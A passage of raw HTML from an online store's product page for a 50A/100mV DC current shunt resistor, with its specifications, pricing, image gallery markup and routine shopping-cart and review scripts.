src="https://www.droking.com/image/cache/product_image/300476-600x600.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300476_16-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
src="https://www.droking.com/image/cache/product_image/300476_16-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300476_15-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
src="https://www.droking.com/image/cache/product_image/300476_15-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300476_14-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
src="https://www.droking.com/image/cache/product_image/300476_14-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300476_13-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
src="https://www.droking.com/image/cache/product_image/300476_13-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300476_12-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
src="https://www.droking.com/image/cache/product_image/300476_12-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300476_11-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"><img
src="https://www.droking.com/image/cache/product_image/300476_11-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" itemprop="image"/></a></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div></div> <script>(function(){var opts={slidesPerView:parseInt('5',10),slidesPerGroup:parseInt('5',10),spaceBetween:parseInt('10',10),nextButton:$('#product-gallery .swiper-button-next'),prevButton:$('#product-gallery .swiper-button-prev'),autoplay:false,speed:400,touchEventsTarget:false};$('#product-gallery .swiper-container').swiper(opts);})();</script> <div
class="image-gallery" style="display: none !important;">
<a
href="https://www.droking.com/image/cache/product_image/300476-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300476-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300476-600x600.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300476_16-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300476_16-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300476_16-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300476_15-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300476_15-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300476_15-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300476_14-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300476_14-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300476_14-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300476_13-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300476_13-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300476_13-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300476_12-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300476_12-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300476_12-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a>
<a
href="https://www.droking.com/image/cache/product_image/300476_11-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/300476_11-1500x1500.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/300476_11-150x150.jpg" title="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" alt="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter"/></a></div><meta
itemprop="description" content=""/><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"  ><a
href="#tab-description" data-toggle="tab">Description</a></li><li ><a
href="#tab-specification" data-toggle="tab">Specification</a></li><li ><a
href="#tab-review" data-toggle="tab">Reviews (18)</a></li><li ><a
href="#tab-question" data-toggle="tab">Ask Question</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content " id="tab-question"><h2 id="question-title">
Ask Question</h2><div
class="wk-margin-bottom text-right"><input
type="text" name="wk_search" class="form-control" value="" style="width: 84%;"><span>
<button
type="button" class="btn btn-primary" id="wk_search_button">
<i
class="fa fa-search"></i>
</button>
<button
type="button" id="question_modal" href="#myModal" class="btn btn-primary" data-toggle="modal">
Ask Question
</button>
</span></div><div
id="myModalanswer" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header answer_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel">Answer</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Name </b></label></div></td><td><input
class="form-control" type="text" name="answer_name" id="answer_name" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Email </b></label></div></td><td><input
class="form-control" type="text" name="answer_email" id="answer_email" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Answer </b></label></div></td><td><textarea class="form-control" name="answer_question" id="answer_question" rows="7" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><td><div
class="form-group required"><label
class="control-label">Verification Code </label></div><br
/></td><td><form
action="javascript:grecaptcha.reset(widgetId1);" method="POST"><div
id="captcha_answer"></div>
<input
type="submit" id="answer_captcha" value="getResponse" style="display:none;">
<br></form><br></td></tr></table></div><div
class="modal-footer">
<button
class="btn closebtn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary btnprimary_answr" id=" " value="Save "></div></div></div></div><div
id="myModal" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header question_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel" style="width:97%">Ask Question</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label">Your Name </label></div></td><td><input
type="text" name="ask_name" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Email </label></div></td><td><input
type="text" name="ask_email" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Question </label class="control-label"></div></td><td><input
type="text" name="ask_question" value="" class="form-control" />  <br></td></tr><tr><td><label
class="control-label">Question Details </<label
class="control-label"></td><td><textarea name="ask_question_text" rows="7" class="form-control" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Verification Code </c></div><br
/></td><td><form
action="grecaptcha.getResponse(widgetId2);"><div
id="captcha_question"></div>
<br></form><br></td></tr><tr><td><input
type="hidden" name="ask_productname" value="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter "></td><td></td></tr></table></div><div
class="modal-footer">
<button
class="btn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary" id="button-question" value="Save "></div></div></div></div><div
id="wk_question"></div></div> <script>var modal='';$(document).ready(function(){if(modal){if(modal=='question'){$('a[href="#tab-question"]').trigger('click');$('#question_modal').trigger('click');}else{$('a[href="#tab-question"]').trigger('click');$('body #answer_it > # ').trigger('click');}}});jQuery('body').on('click','#qa_pagination > ul > li > a',function(e){e.preventDefault();url=$(this).attr('href');console.log(url);$('#wk_question').load(url);});$('#wk_question .pagination a').on('click',function(){$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');var loca=window.location.href.split('&wkpage=')[0];if($(this).attr('href').split('&page=')[1]!=1){window.history.pushState(null,null,loca+"&wkpage="+$(this).attr('href').split('&page=')[1]);}else{window.history.pushState(null,null,loca);}
return false;});$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1924&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));$('input[name=\'wk_search\']').on('keyup',function(event){if(event.keyCode=='13'){jQuery('#wk_search_button').trigger('click');}});$('#wk_search_button').click(function(){$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1924&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));})
$('#button-question').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId2);$('#loadingmessage').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=1924',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'ask_name\']').val())+'&email='+encodeURIComponent($('input[name=\'ask_email\']').val())+'&question='+encodeURIComponent($('input[name=\'ask_question\']').val())+'&question_text='+encodeURIComponent($('textarea[name=\'ask_question_text\']').val())+'&email_allow='+encodeURIComponent($('input[name=\'ask_email_notify\']:checked').val())+'&g-recaptcha-response='+recaptchaanswer+'&productname='+encodeURIComponent($('input[name=\'ask_productname\']').val()),beforeSend:function(){$('.alert').remove();$('#button-question').attr('disabled',true);$('.modal-body').before('<div class="alert alert-warning"><i class="fa fa-spinner fa-spin"></i> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.alert-warning').remove();},success:function(data){$('#loadingmessage').hide();if(data['error']){$('.modal-body').before('<div class="alert alert-danger">'+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId2);$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('.close').trigger("click");$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1924');$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');$('textarea[name=\'ask_question_text\']').val('');$('input[name=\'ask_question\']').val('');$('input[name=\'captcha\']').val('');}}});});$('#button-search').bind('click',function(){$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=1924',type:'post',dataType:'json',data:'search='+encodeURIComponent($('input[name=\'search_text\']').val()),beforeSend:function(){$('#button-question').attr('disabled',true);$('#question-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.attention').remove();},success:function(data){if(data['error']){$('.question_model').after('<div class="warning">'+data['error']+'</div>');}
if(data['success']){$('.question_model').after('<div class="success">'+data['success']+'</div>');}}});});</script> </script><div
class="tab-pane tab-content  active " id="tab-description"><p>
<span
style="font-size:14px;">It is a Ammeter Shunt, Product name: 50A 100mV shunt, Voltage drop: 100mV, Suitable for Digital Ammeter Amperimetro AMP Ampere Wattmeter</span></p>
<strong><span
style="font-size:14px;">Product Parameters:</span></strong><br
/><ul><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Product name:</span><span
style="color:#E53333;font-size:14px;"> 50A 100mV </span></span><span
style="font-size:14px;color:#E53333;">shunt</span></li><li>
<span
style="font-size:14px;">Accuracy level: 0.5</span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Working temperature:</span><span
style="color:#E53333;font-size:14px;"> -40 to +60℃, relative humidity: less than or equal to 95% (35℃)</span></span></li><li>
<span
style="font-size:14px;">Over-load ability: rated current 120%, 2 hours</span></li><li>
<span
style="font-size:14px;">Voltage drop: 100mV</span></li><li>
<span
style="font-size:14px;">Temperature rise with load: When the change of temperature tends to be stable, if rated current is below 50A, the temperature will be not higher than 80℃;</span></li><li>
<span
style="font-size:14px;">if rated current is above 50A, the temperature will be not higher than 120℃.</span></li></ul>
<strong><span
style="font-size:14px;">Note:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">It is not allowed to connect an artificial contact resistance between the primary circuit (or cop</span><span
style="font-size:14px;">per) and the connection of the shunt.</span></li><li>
<span
style="font-size:14px;">The secondary sampling point cannot be sampled form the non-sampling point.</span></li><li>
<span
style="font-size:14px;">It is not recommended that the practical used current over the 80% of rated current (for a long time).</span></li></ul>
<strong><span
style="font-size:14px;">Package Includes:</span></strong><br
/><ul><li>
<span
style="font-size:14px;"><span
style="color:#E53333;font-size:14px;">1 x</span><span
style="font-size:14px;"> 50A/100mV current sh</span></span><span
style="font-size:14px;">unt </span></li></ul></div><div
class="tab-pane tab-content " id="tab-specification"><table
class="table table-bordered attribute"><thead><tr><td
colspan="2"><strong>Attributes</strong></td></tr></thead><tbody><tr><td>output ways</td><td>1</td></tr></tbody></table></div><div
class="tab-pane tab-content " id="tab-review"  itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" ><meta
itemprop="ratingValue" content="5"/><meta
itemprop="reviewCount" content="18"/><meta
itemprop="bestRating" content="5"/><meta
itemprop="worstRating" content="1"/><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Write a review</h2>
Please <a
href="https://www.droking.com/login">login</a> or <a
href="https://www.droking.com/register">register</a> to review</form></div></div></div></div><div
class="right"><h1 class="heading-title" itemprop="name">DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter</h1><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="p-brand">Brand: <a
href="https://www.droking.com/drok-en-gb">Drok</a></li><li
class="p-model">Product Code: <span
class="p-model" itemprop="model">300476</span></li><li
class="p-stock">Availability: <span
class="journal-stock instock">In Stock</span></li></ul><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition"/><meta
itemprop="priceCurrency" content="USD"/><meta
itemprop="price" content="4.50"/><link
itemprop="availability" href="http://schema.org/InStock"/><li
class="price-old">$19.50</li><li
class="price-new" >$4.50</li><li>
<b>Bulk Buy Discounts.</b> Buy more please <a
href="https://www.droking.com/cs/contact-us/" target="_blank" style="color:#eb5858;">contact us</a><table
class="bulk_price" ><tr
style="background-color:#efecec;"><th>Qty</th><th>5</th><th>10</th><th>20</th><th>30+</th></tr><tr><td >Price</td><td
style="text-align:center;">$4.28</td><td
style="text-align:center;">$4.05</td><td
style="text-align:center;">$3.83</td><td
style="text-align:center;">$3.60</td></tr></table><style type="text/css">table.bulk_price{
							border-collapse: collapse;
							width: 100%;
							margin: 5px 5px 5px 0px;
							background: #fff;
							line-height: 30px;
					}
					table.bulk_price tr td, table.bulk_price tr th {
						border: 1px solid #ddd;
						padding: 3px;
						text-align: center;
					}</style></li></ul><table
id="amazon_link"><tr><td
class="amazonlink_l"><a
href="https://www.amazon.com/gp/product/B06ZZJ8BBF/ref=as_li_tl?tag=proeng-20&keywords=DC+50A+100mV+Current+Shunt+Resistor+Anti+Rust+Metal+Shunt+Ammeter+DC+Shunt+Resistance+for+Amp+Panel+Ampere+Current+Meter" target="_blank" alt="Buy at United States Amazon"><img
src="/image/catalog/web_use/amazon/US_1.jpg" alt="Buy at United States Amazon" /></a></td></tr></table><style type="text/css">table#amazon_link{
					text-align: center;
					border-collapse: collapse;
					border:0px;
					background:#f4f4f4;
					margin: 1px 0px;
				}
				table#amazon_link tr {
					border:0px;
				}
				table#amazon_link tr td{
					text-align:center;
					border:0px;
					padding-top: 10px;
					padding-bottom: 5px;
				}
				
				table#amazon_link td.amazonlink_m img{
					width:120px;
				}
				table#amazon_link td..amazonlink_s img{
					width:80px;
				}
				table#amazon_link td..amazonlink_l img{
					width:480px;
				}</style><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Qty</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control"/>
<input
type="hidden" name="product_id" value="1924"/> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Loading..." class="button"><span
class="button-cart-text">Add to Cart</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('1924');">Add to Wish List</a>
<a
onclick="addToCompare('1924');">Compare this Product</a>
</span></div><div
class="rating"><p>                    <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                   <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">18 reviews</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p></div><div
class="social share-this"><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script> <span
class="st_facebook_hcount" displayText="Facebook"></span>
<span
class="st_twitter_hcount" displayText="Twitter"></span>
<span
class="st_googleplus_hcount" displayText="Google +"></span>
<span
class="st_sharethis_hcount" displayText="ShareThis"></span>
<span
class="st_youtube_hcount" displayText="Youtube Subscribe"></span>
<span
class="st_instapaper_hcount" displayText="Instapaper"></span>
<span
class="st_instagram_hcount" displayText="Instagram Badge"></span>
<span
class="st_delicious_hcount" displayText="Delicious"></span></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickTime:false});$('.datetime').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:true,pickTime:true});$('.time').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');if(typeof timer!='undefined'){clearInterval(timer);}
timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
if(json['success']){alert(json['success']);$(node).parent().find('input').val(json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=1924');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=1924',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-dismissible').remove();if(json['error']){$('#review').after('<div class="alert alert-danger alert-dismissible warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success alert-dismissible success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> <script>$(document).ready(function(){$("#question_modal").on("click",function(){grecaptcha.reset(widgetId2);$('.alert').remove();});});</script> <script type="text/javascript">var widgetId2;var widgetId1;var onloadCallback=function(){widgetId1=grecaptcha.render('captcha_answer',{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8','theme':'light'});widgetId2=grecaptcha.render(document.getElementById('captcha_question'),{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8'});};</script> <script type="text/javascript">$('.btnprimary_answr').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId1);$('.alert').remove();$('#loadingmessage1').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/answerquestions',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'answer_name\']').val())+'&email='+encodeURIComponent($('input[name=\'answer_email\']').val())+'&answer='+encodeURIComponent($('textarea[name=\'answer_question\']').val())+'&question_id='+pid+'&captcha='+encodeURIComponent($('input[name=\'answer_question_captcha\']').val())+"&g-recaptcha-response="+recaptchaanswer,beforeSend:function(){$('.alert').remove();$('#button-answer').attr('disabled',true);$('.answer_model').after('<div class="alert alert-warning">Please Wait</div>');},complete:function(){$('.alert-warning').remove();$('#button-answer').attr('disabled',false);},success:function(data){$('#loadingmessage1').hide();if(data['error']){$('.answer_model').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId1);$('.close').trigger("click");$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('#tab-question #wk_question .in').trigger("click");$('div').removeClass("modal-backdrop fade in");$('body').removeClass('modal-open').css('padding-right','');$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1924');$('textarea[name=\'answer_question\']').val('');$('input[name=\'answer_question_captcha\']').val('');}}});});</script> </div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
